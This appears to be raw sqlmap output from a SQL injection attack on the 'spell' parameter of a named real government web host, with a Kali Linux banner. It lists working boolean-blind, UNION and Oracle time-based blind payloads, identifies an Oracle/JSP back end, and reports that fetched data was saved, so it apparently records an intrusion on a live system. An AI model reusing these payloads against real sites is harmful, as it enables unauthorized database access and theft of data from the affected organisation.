 Place: GET
Parameter: spell
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: spell=1%' AND 9519=9519 AND '%'='

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: spell=1%' UNION ALL SELECT CHR(58)||CHR(116)||CHR(104)||CHR(118)||C
HR(58)||CHR(70)||CHR(122)||CHR(118)||CHR(107)||CHR(107)||CHR(102)||CHR(77)||CHR(
69)||CHR(118)||CHR(71)||CHR(58)||CHR(116)||CHR(99)||CHR(108)||CHR(58),NULL FROM
DUAL--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: spell=1%' AND 3641=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,
ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'='
---
KALI LINUX
[13:55:00] [INFO] the back-end DBMS is Oracle
web application technology: JSP
quieter you become, the more you are able to hear.
back-end DBMS: Oracle
[13:55:00] [INFO] fetched data logged to text files under './output/ts.jinan.gov
.cn'